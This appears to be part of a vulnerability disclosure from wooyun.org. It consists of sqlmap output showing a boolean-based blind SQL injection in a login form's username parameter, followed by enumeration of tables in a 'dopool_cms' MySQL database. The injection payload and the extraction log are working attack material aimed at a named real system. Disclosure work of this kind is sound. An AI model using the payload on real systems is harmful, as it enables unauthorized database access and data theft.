 Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: password=123&username=-1' OR 1=1 AND 7911=7911 or 'sgK4Sull'='
---
[11:43:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.15
back-end DBMS: MySQL 5
[11:43:43] [INFO] fetching tables for database: 'dopool_cms'
[11:43:43] [INFO] fetching number of tables for database 'dopool_cms'
[11:43:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:43:43] [INFO] retrieved:
sqlmap got a refresh request (redirect like response common to login pages). Do
you want to apply the refresh from now on (or stay on the original page)? [Y/n]
n
109
[11:43:54] [INFO] retrieved: dopool_access
[11:44:08] [INFO] retrieved: dopool_activity
[11:44:17] [INFO] retrieved: dopool_activity_position
[11:44:29] [INFO] retrieved: dopool_activity_relation
[11:44:40] [INFO] retrieved: dopool_app
[11:44:45] [INFO] retrieved: dopool_app_plugin
[11:44:54] [INFO] retrieved: dopool_app_tablet
[11:45:02] [INFO] retrieved: dopool_app_thirdlogin
[11:45:15] [INFO] retrieved: dopool_app_version
[11:45:24] [INFO] retrieved: dopool_area
[11:45:30] [INFO] retrieved: dopool_area_map
[11:45:37] [INFO] retrieved: dopool_category
[11:45:47] [INFO] retrieved: dopool_category_lang
[11:45:55] [INFO] retrieved: dopool_category_position
[11:46:07] [INFO] retrieved: dopool_category_price
[11:46:14] [INFO] retrieved: dopool_category_video
[11:46:23] [INFO] retrieved: dopool_chief_recommendation
[11:46:44] [INFO] retrieved: dopool_client_display_co
www.wooyun.org